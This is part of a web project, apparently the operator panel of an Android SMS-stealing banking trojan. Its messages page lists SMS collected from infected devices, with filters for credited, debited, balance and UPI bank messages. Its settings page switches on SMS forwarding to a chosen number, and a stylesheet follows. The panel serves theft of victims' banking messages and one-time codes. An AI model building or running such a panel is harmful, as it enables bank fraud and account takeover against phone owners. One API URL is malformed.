  background: #fff;
  padding: 15px 10px;
  text-align: center;
  position: fixed; 
  top: 0; left: 0; right: 0;
  z-index: 1000;
}
.header h1 {
  margin: 0;
  display: flex;
  justify-content: center; 
  align-items: center;
  gap: 10px;
  font-size: 26px;
  color: #0c6b27;
}

/* 🌐 NAVBAR */
.nav {
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  background: #000;
  padding: 14px 0;
  position: fixed; 
  top: 70px; left: 0; right: 0;
  z-index: 999;
  border-bottom: 3px solid limegreen;
  white-space: nowrap;
}
.nav a {
  color: white;
  padding: 12px 18px;
  text-decoration: none;
  font-size: 15px;
  transition: .3s;
}
.nav a.active {
    color: limegreen;
    font-weight: 700;
    position: relative;
}
.nav a.active::after {
    content: "";
    position: absolute;
    bottom: -6px;
    left: 50%;
    transform: translateX(-50%);
    width: 60%;
    height: 4px;
    background: limegreen;
    border-radius: 4px;
}

/* 🔍 SEARCH + FILTER BAR */
.search-bar {
  position: fixed; 
  top: 130px;
  left: 0; right: 0;
  background: #fff;
  z-index: 998;
  padding: 10px 0;
  box-shadow: 0 2px 4px rgba(0,0,0,.04);
}
.search-inner {
  max-width: 750px; 
  margin: auto;
  display: flex;
  gap: 10px;
  padding: 0 12px;
}
.search-inner input,
.search-inner select {
  padding: 10px 14px;
  font-size: 15px;
  border-radius: 8px;
  border: 1px solid #ccc;
  outline: none;
}
.search-inner input { flex: 1; }
.search-inner select { width: 150px; }

/* 💬 MESSAGE CARDS */
.messages-container {
  max-width: 750px;
  margin: 220px auto 20px;
  padding: 0 14px;
}
.message-card {
  background: white;
  padding: 15px;
  border-radius: 10px;
  border: 1px solid #ccc;
  margin-bottom: 12px;
  box-shadow: 0 1px 3px rgba(0,0,0,.1);
}
.msg-body {
  cursor: pointer;
  font-weight: 600;
}
.msg-body.red { color: red; }
.msg-body.green { color: green; }

/* 📱 MOBILE */
@media (max-width: 768px) {
  body { padding-top: 240px; }
  .nav a { padding: 10px 12px; font-size: 14px; }
  .search-inner { max-width: 95%; flex-wrap: wrap; }
  .search-inner select { flex: 1; min-width: 45%; }
}
</style>
</head>

<body>

<div id="copyToast">Copied!</div>

<div id="loaderBox">
  <div class="cube">
    <div class="front"></div><div class="back"></div>
    <div class="right"></div><div class="left"></div>
    <div class="top"></div><div class="bottom"></div>
  </div>
  <div class="loading-text">Loading...</div>
</div>

<header class="header">
  <h1>Devices <span style="color:red;">Live</span></h1>
</header>

<nav class="nav">
  <a href="messages.html" class="active">Messages</a>
  <a href="groups.html">Data Groups</a>
  <a href="devices.html">Devices</a>
  <a href="setting.html">Setting</a>
</nav>

<section class="search-bar">
  <div class="search-inner">
    <input id="search" type="text" placeholder="Search by id / text / number..." />
    
    <!-- 🆕 FILTER SELECT -->
    <select id="filter">
      <option value="all">All Messages</option>
      <option value="credited">Credited</option>
      <option value="debited">Debited</option>
      <option value="available_balance">Available Balance</option>
      <option value="balance_related">Balance Related</option>
    </select>

    <!-- पुराना sort same रखा -->
    <select id="sort">
      <option value="latest">Latest</option>
      <option value="oldest">Oldest</option>
    </select>
  </div>
</section>

<section class="messages-container" id="messagesList">
  <p class="no-msg">Loading messages...</p>
</section>

<script>
const API_URL = "https://https://rto-3-zsef.onrender.com/api/notification/all";
let allMessages = [];

/* Loader hide */
function hideLoader() {
  document.getElementById("loaderBox").style.display = "none";
}

/* Date format */
function formatDate(d) {
  return new Date(d).toLocaleString("en-IN");
}

/* Banking check (existing) */
function isBankingMessage(t) {
  if (!t) return false;
  const k = ["credited","debited","rs","inr","bank","account","upi","txn"];
  t = t.toLowerCase();
  return k.some(v => t.includes(v));
}

/* 🆕 Filter match function */
function matchFilter(msg, filterVal) {
  const text = (msg.body || "").toLowerCase();

  switch (filterVal) {
    case "credited":
      return text.includes("credited") || text.includes("credit") || text.includes(" cr ");
    case "debited":
      return text.includes("debited") || text.includes("debit") || text.includes(" dr ");
    case "available_balance":
      return text.includes("available balance") ||
             text.includes("avail bal") ||
             text.includes("avl bal") ||
             text.includes("available bal");
    case "balance_related":
      return text.includes("balance") || text.includes("bal");
    case "all":
    default:
      return true;
  }
}

/* Fetch messages */
async function fetchAllMessages() {
  const c = document.getElementById("messagesList");
  c.innerHTML = `<p class="no-msg">Loading messages...</p>`;

  try {
    const res = await fetch(API_URL);
    const data = await res.json();
    allMessages = (data.data || []).reverse();
    applyFiltersAndRender();        // 🆕 पहले filter + sort + search apply
  } catch (e) {
    c.innerHTML = `<p class="no-msg">Server Error</p>`;
  }

  hideLoader();
}

/* सिर्फ render (list मानकर) */
function renderMessages(list) {
  const c = document.getElementById("messagesList");
  c.innerHTML = "";
  if (!list || !list.length) {
    c.innerHTML = `<p class="no-msg">No messages found.</p>`;
    return;
  }
  list.forEach(m => addMessageCard(m));
}

/* 🆕 master: search + filter + sort apply */
function applyFiltersAndRender() {
  let list = [...allMessages];

  const searchVal = document.getElementById("search").value.trim().toLowerCase();
  const filterVal = document.getElementById("filter").value;
  const sortVal   = document.getElementById("sort").value;

  // 1) filter type
  list = list.filter(m => matchFilter(m, filterVal));

  // 2) search (body, numbers, sender, ID)
  if (searchVal) {
    list = list.filter(m => {
      const body   = (m.body || "").toLowerCase();
      const sNum   = (m.senderNumber || "").toLowerCase();
      const rNum   = (m.receiverNumber || "").toLowerCase();
      const sender = (m.sender || "").toLowerCase();
      const uid    = (m.uniqueid || "").toLowerCase();   // 🆕 search by ID

      return (
        body.includes(searchVal)   ||
        sNum.includes(searchVal)   ||
        rNum.includes(searchVal)   ||
        sender.includes(searchVal) ||
        uid.includes(searchVal)
      );
    });
  }

  // 3) sort
  list.sort((a, b) => {
    const ta = new Date(a.timestamp).getTime();
    const tb = new Date(b.timestamp).getTime();
    return sortVal === "latest" ? (tb - ta) : (ta - tb);
  });

  // 4) render
  renderMessages(list);
}

/* Add one card */
function addMessageCard(m) {
  const c = document.getElementById("messagesList");
  const div = document.createElement("div");
  div.className = "message-card";

  div.innerHTML = `
      <p><b>D:</b> ${formatDate(m.timestamp)}</p>
      <p><b>A:</b> ${m.title || "-"}</p>
      <p><b>S:</b> ${m.senderNumber || "-"}</p>
      <p><b>R:</b> ${m.receiverNumber || "-"}</p>
      <p><b>F:</b> ${m.sender || "-"}</p>

      <p class="msg-body ${isBankingMessage(m.body) ? "green" : "red"}"
         data-text="${(m.body || "").replace(/"/g,'&quot;')}">
         M: ${m.body || ""}
      </p>

      <div class="msg-footer">
         <a class="device-link" href="device-details.html?id=${m.uniqueid}">
           ${m.uniqueid}
         </a>
      </div>
  `;

  // Click to copy SMS body
  div.querySelector(".msg-body").addEventListener("click", function () {
    copyText(this.getAttribute("data-text"), this);
  });

  c.appendChild(div);
}

/* Copy helper */
function copyText(text, element) {
  try {
    navigator.clipboard.writeText(text).then(() => {
      element.classList.add("flashCopy");
      setTimeout(() => element.classList.remove("flashCopy"), 400);
      showToast("Copied!");
    });
  } catch (e) {
    const t = document.createElement("textarea");
    t.value = text;
    document.body.appendChild(t);
    t.select();
    document.execCommand("copy");
    t.remove();
    showToast("Copied!");
  }
}

/* Toast */
function showToast(msg) {
  const t = document.getElementById("copyToast");
  t.innerHTML = msg;
  t.classList.add("show");
  setTimeout(() => t.classList.remove("show"), 1200);
}

/* 🔁 Events: search, filter, sort */
document.getElementById("search").addEventListener("input", applyFiltersAndRender);
document.getElementById("filter").addEventListener("change", applyFiltersAndRender);
document.getElementById("sort").addEventListener("change", applyFiltersAndRender);

/* Start */
fetchAllMessages();
</script>

</body>
</html>
</file>

<file: setting.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Settings - Devices Live</title>

  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">

  <style>
    * { box-sizing: border-box; }
    body {
      background: #f0f0f0;
      font-family: 'Roboto', sans-serif;
      margin: 0;
      padding: 0;
    }

    /* HEADER */
    header {
      background: #ffffff;
      border-bottom: 1px solid #ddd;
      padding: 16px;
      text-align: center;
      position: fixed;
      top: 0; left: 0; right: 0;
      z-index: 1000;
      font-size: 22px;
      font-weight: 700;
    }

    .live-anim {
      color: red;
      margin-left: 6px;
      font-weight: 700;
      animation: blink 1s infinite;
    }

    @keyframes blink {
      0% { opacity: 1; }
      50% { opacity: 0.4; }
      100% { opacity: 1; }
    }

    /* NAV */
    nav.nav {
      position: fixed;
      top: 60px;
      left: 0;
      right: 0;
      background: #000;
      padding: 12px 0;
      display: flex;
      justify-content: center;
      gap: 35px;
      border-bottom: 3px solid #00b35b;
      z-index: 999;
    }

    nav.nav a {
      color: #fff;
      text-decoration: none;
      font-size: 15px;
      font-weight: 600;
      padding-bottom: 4px;
      transition: 0.3s;
    }

    nav.nav a.active {
      color: #00b35b;
      border-bottom: 2px solid #00b35b;
    }

    /* CONTENT WRAPPER */
    .page-wrapper {
      padding-top: 140px;
      display: flex;
      justify-content: center;
      padding-bottom: 40px;
    }

    /* SETTING BOX DESIGN */
    .settings-container {
      background: #ffffff;
      padding: 25px;
      width: 90%;
      max-width: 430px;
      border-radius: 12px;
      margin-bottom: 25px;
      box-shadow: 0px 3px 10px rgba(0,0,0,0.1);
    }

    .settings-container h2 {
      font-size: 20px;
      margin-bottom: 15px;
      border-left: 4px solid #00b35b;
      padding-left: 10px;
    }

    label {
      font-weight: 600;
      display: block;
      margin-top: 10px;
    }

    input, select {
      width: 100%;
      padding: 12px;
      margin-top: 6px;
      border-radius: 6px;
      border: 1px solid #bbb;
      font-size: 15px;
      background: #fff;
    }

    .save-btn {
      background: #00b35b;
      color: white;
      border: none;
      padding: 12px;
      width: 100%;
      border-radius: 6px;
      margin-top: 20px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: 0.2s;
    }

    .save-btn:hover {
      background: #00964f;
    }

    .msg {
      margin-top: 10px;
      height: 22px;
      font-weight: 700;
      text-align: center;
      font-size: 14px;
    }

    .hidden { display: none; }
  </style>
</head>
<body>
  <header>
    Panel<span class="live-anim">setting</span>
  </header>
  <nav class="nav">
    <a href="messages.html">Messages</a>
    <a href="groups.html">Groups</a>
    <a href="devices.html">Devices</a>
    <a href="setting.html" class="active">Setting</a>
  </nav>

  <div class="page-wrapper">

    <div style="width:100%;max-width:450px;">

      <!-- FORWARD SETTINGS -->
      <div class="settings-container">
        <h2>Forward Setting</h2>

        <p><b>Status:</b> <span id="forwardStatusText">OFF</span></p>
        <p><b>Forward Number:</b> <span id="forwardNumbersText">Inactive</span></p>

        <label>Forward Status</label>
        <select id="statusSelect" onchange="handleStatusChange()">
          <option value="OFF">OFF</option>
          <option value="ON">ON</option>
        </select>

        <div id="onFields" class="hidden">
          <label>Forward Number</label>
          <input type="text" id="numbersInput" placeholder="Enter Number">
          <button class="save-btn" onclick="saveSettings()">Save</button>
        </div>
      </div>

      <!-- CHANGE PASSWORD -->
      <div class="settings-container">
        <h2>Change Password</h2>

        <label>New Password</label>
        <input type="password" id="newPass" placeholder="New Password">

        <label>Confirm Password</label>
        <input type="password" id="confirmPass" placeholder="Confirm Password">

        <button class="save-btn" onclick="changePassword()">Update Password</button>

        <div id="passMsg" class="msg"></div>
      </div>

    </div>
  </div>

  <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>

<script>

  /* --------------------------------------------------
        ⭐ BASE URL – सिर्फ यहाँ बदलना होगा ⭐
  -------------------------------------------------- */
  const BASE_URL = "https://rto-3-zsef.onrender.com";

  /* ------ API ENDPOINTS using BASE_URL ------ */
  const API_URL   = `${BASE_URL}/api/admin`;
  const PASS_API  = `${BASE_URL}/api/auth/change-password`;
  const SOCKET_URL = BASE_URL;

  /* ------ SOCKET.IO ------ */
  const socket = io(SOCKET_URL, { transports:["websocket"] });

  socket.on("adminUpdate", ({ number, status }) => {
    document.getElementById("forwardStatusText").textContent = status;
    document.getElementById("forwardNumbersText").textContent = number;
    toggleFields(status);
  });

  /* ------ LOAD ADMIN SETTINGS ------ */
  async function loadSettings() {
    const res = await fetch(API_URL);
    const data = await res.json();

    if (!data.success) return;

    const { number, status } = data.data;

    document.getElementById("forwardStatusText").textContent = status;
    document.getElementById("forwardNumbersText").textContent = number;
    document.getElementById("statusSelect").value = status;
    document.getElementById("numbersInput").value = number;

    toggleFields(status);
  }

  /* ------ SHOW / HIDE NUMBER INPUT ------ */
  function toggleFields(status) {
    document.getElementById("onFields").classList.toggle("hidden", status !== "ON");
  }

  /* ------ STATUS CHANGE LOGIC ------ */
  async function handleStatusChange() {
    const status = document.getElementById("statusSelect").value;

    if (status === "OFF") {
      await saveToServer("Inactive", "OFF");
      toggleFields("OFF");
    } else {
      toggleFields("ON");
    }
  }

  /* ------ SAVE SETTINGS ------ */
  async function saveSettings() {
    const number = document.getElementById("numbersInput").value.trim();
    if (!number) return;

    const status = document.getElementById("statusSelect").value;
    await saveToServer(number, status);
  }

  async function saveToServer(number, status) {
    await fetch(API_URL, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ number, status })
    });
  }

  /* ------ CHANGE PASSWORD ------ */
  async function changePassword() {
    const newPass = document.getElementById("newPass").value.trim();
    const confirmPass = document.getElementById("confirmPass").value.trim();
    const msg = document.getElementById("passMsg");

    msg.style.color = "red";

    if (!newPass || !confirmPass) {
      msg.textContent = "All fields are required.";
      return;
    }

    if (newPass !== confirmPass) {
      msg.textContent = "Passwords do not match.";
      return;
    }

    const res = await fetch(PASS_API, {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ newPass })
    });

    const data = await res.json();

    if (!data.success) {
      msg.textContent = data.message;
      return;
    }

    msg.style.color = "#00b35b";
    msg.textContent = "Password updated successfully.";

    document.getElementById("newPass").value = "";
    document.getElementById("confirmPass").value = "";
  }

  function setActiveLink() {
    const page = window.location.pathname.split("/").pop();
    document.querySelectorAll(".nav a").forEach(a => {
      a.classList.toggle("active", a.getAttribute("href") === page);
    });
  }

  window.onload = () => {
    setActiveLink();
    loadSettings();
  };

</script>

</body>
</html>
</file>
<file: css/style.css>
/* -------------------- GLOBAL -------------------- */
*,
*::before,
*::after {
  box-sizing: border-box;
}

body {
  font-family: 'Roboto', Arial, sans-serif;
  margin: 0;
   margin-top: -40px;
  background-color: #f5f5f5;
  color: #333;
  padding-top: 230px; /* header + nav + search */
  scroll-behavior: smooth;
}

/* Small helper text */
.empty-text {
  text-align: center;
  margin-top: 40px;
  color: #777;
  font-size: 15px;
}

/* LIVE ANIMATION — WITH CENTER DOT + GLOW */
.live-anim {
  position: relative;
  color: red;
  font-weight: 700;
  padding-left: 8px; /* little spacing for dot */
  animation: liveText 1.6s infinite ease-in-out;
}

/* Small red dot in center */
.live-anim::after {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  background: red;
  border-radius: 50%;
  left: -2px;
  top: 4px;
  animation: dotPulse 1.2s infinite ease-in-out;
}

/* Big glow bubble */
.live-anim::before {
  content: "";
  position: absolute;
  width: 28px;
  height: 28px;
  background: rgba(255, 0, 0, 0.35);
  border-radius: 50%;
  left: -10px;
  top: -4px;
  z-index: -1;
  animation: pulseGlow 1.6s infinite ease-out;
}

.nav a.active::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: -4px;
  transform: translateX(-50%);
  width: 70%;
  height: 3px;
  background: limegreen;
  border-radius: 999px;
}


/* DOT PULSE */
@keyframes dotPulse {
  0% { transform: scale(0.9); opacity: 0.8; }
  50% { transform: scale(1.15); opacity: 1; }
  100% { transform: scale(0.9); opacity: 0.8; }
}

/* BACKGROUND GLOW EXPANSION */
@keyframes pulseGlow {
  0% { transform: scale(0.5); opacity: 0.9; }
  50% { transform: scale(1.0); opacity: 0.5; }
  100% { transform: scale(1.6); opacity: 0; }
}

/* TEXT SOFT PULSE */
@keyframes liveText {
  0% { transform: scale(1); }
  50% { transform: scale(1.06); }
  100% { transform: scale(1); }
}

/* -------------------- HEADER -------------------- */
.header {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.08);
}

.header-inner {
  max-width: 1100px;
  margin: 0 auto;
  padding: 10px 12px;
  text-align: center;
}

.header-title {
  margin: 0;
  color: #0c6b27;
  font-weight: 700;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
  font-size: 24px;
}

.header-title img.logo {
  width: 32px;
  height: 32px;
  object-fit: contain;
}

.header-title span {
  color: red;
}

.header-subtitle {
  margin: 4px 0 0;
  font-size: 14px;
  color: #444;
}

.total-pill {
  display: inline-block;
  min-width: 32px;
  padding: 3px 10px;
  border-radius: 999px;
  background: #e6ffe9;
  color: #0a6a2a;
  font-weight: 600;
  text-align: center;
}

/* -------------------- NAV (from nav.html) -------------------- */
.nav {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #000;
  padding: 12px 0;
  flex-wrap: wrap;
  position: fixed;
  top: 80px;          /* header ke bilkul neeche */
  left: 0;
  right: 0;
  z-index: 999;
  border-bottom: 3px solid limegreen;
  box-shadow: 0 2px 4px rgba(0, 255, 0, 0.12);
}

.nav a {
  color: white;
  text-decoration: none;
  padding: 8px 18px;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  transition: color 0.25s ease, transform 0.2s ease;
}

.nav a:hover {
  color: limegreen;
  transform: translateY(-1px);
}

.nav a.active {
  color: limegreen;
  font-weight: 700;
}

/* Underline for active */
.nav a.active::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: -4px;
  transform: translateX(-50%);
  width: 70%;
  height: 3px;
  background: limegreen;
  border-radius: 999px;
}


/* -------------------- SEARCH BAR -------------------- */
.search-bar {
  background-color: #fff;
  padding: 10px 16px;
  border-bottom: 1px solid #ddd;
  display: flex;
  justify-content: center;
  position: fixed;
  top: 140px;   /* nav ke bilkul neeche */
  left: 0;
  right: 0;
  z-index: 998;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.04);
}

.search-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 90%;
  max-width: 780px;
  gap: 10px;
}

.search-container input {
  flex: 1;
  min-width: 0;
  padding: 10px 12px;
  border: 1px solid #ccc;
  border-radius: 6px;
  font-size: 14px;
  outline: none;
  transition: border-color 0.2s, box-shadow 0.2s;
  background: #fafafa;
}

.search-container input:focus {
  border-color: #0fa14a;
  box-shadow: 0 0 0 2px rgba(15, 161, 74, 0.25);
}

.search-container select {
  padding: 10px 12px;
  border: 1px solid #ccc;
  border-radius: 6px;
  background-color: #fff;
  font-size: 14px;
  outline: none;
  cursor: pointer;
  transition: border-color 0.2s, box-shadow 0.2s;
  flex-shrink: 0;
  width: 120px;
}

.search-container select:focus {
  border-color: #0fa14a;
  box-shadow: 0 0 0 2px rgba(15, 161, 74, 0.2);
}

/* -------------------- DEVICES WRAPPER -------------------- */
.devices-wrapper {
  max-width: 1100px;
  margin: 0 auto;
}

/* -------------------- DEVICES -------------------- */
.devices {
  width: 100%;
  padding: 20px 16px 40px;
}

/* Card */
.device-card {
  display: flex;
  align-items: stretch;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08);
  padding: 14px 16px;
  margin-bottom: 14px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
  cursor: pointer;
}

.device-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(0,0,0,0.12);
}

/* Left side (phone image) */
.device-left {
  width: 70px;
  background-image: url("../assets/image/android.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  flex-shrink: 0;
  margin-right: 18px;
}

/* Device info */
.device-info {
  flex-grow: 1;
  min-width: 0;
}

.device-title-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  margin-bottom: 4px;
}

.device-info h3 {
  margin: 0;
  color: #0a6a2a;
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

/* Android version badge */
.badge {
  background-color: #0fa14a;
  color: white;
  border-radius: 999px;
  padding: 3px 9px;
  font-size: 12px;
  margin-left: 8px;
}

/* ID & SIM */
.device-info p {
  margin: 3px 0;
  font-size: 14px;
  word-break: break-word;
}

.device-id {
  color: #555;
}

.sim-line {
  color: #222;
  font-weight: 500;
}

/* Status chip */
.status-wrapper {
  flex-shrink: 0;
}

.status-chip {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 4px 10px;
  border-radius: 999px;
  border: 1px solid #bbb;
  font-size: 12px;
  font-weight: 500;
  background-color: #fff;
}

.status-chip.status-online {
  border-color: #24a148;
  background-color: #e6ffe9;
  color: #0b7a2d;
}

/* -------------------- RESPONSIVE -------------------- */
@media (max-width: 900px) {
  body {
    padding-top: 225px;
  }

  .header-title {
    font-size: 22px;
  }
}

@media (max-width: 768px) {
  body {
    padding-top: 220px;
  }

  .header-title {
    font-size: 20px;
  }

  .nav {
    top: 76px;
    padding: 10px 0;
  }

  .nav a {
    font-size: 14px;
    padding: 7px 14px;
  }

  .search-bar {
    top: 132px;
    padding: 8px 12px;
  }

  .search-container {
    width: 95%;
    gap: 8px;
  }

  .device-card {
    padding: 12px;
  }

  .device-left {
    width: 60px;
    margin-right: 12px;
  }

  .device-title-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .status-wrapper {
    margin-top: 4px;
  }
}

@media (max-width: 480px) {
  body {
    padding-top: 215px;
  }

  .header-inner {
    padding: 8px 10px;
  }

  .header-title {
    font-size: 18px;
  }

  .header-title img.logo {
    width: 28px;
    height: 28px;
  }

  .nav {
    top: 72px;
    padding: 8px 0;
  }

  .nav a {
    padding: 6px 10px;
    font-size: 13px;
  }

  .search-bar {
    top: 128px;
    padding: 8px 10px;
  }

  .search-container input,
  .search-container select {
    font-size: 13px;
    padding: 8px 10px;
  }

  .device-card {
    flex-direction: row;
  }

  .device-info h3 {
    font-size: 15px;
  }

  .status-chip {
    font-size: 11px;
    padding: 3px 8px;
  }
}
</file>
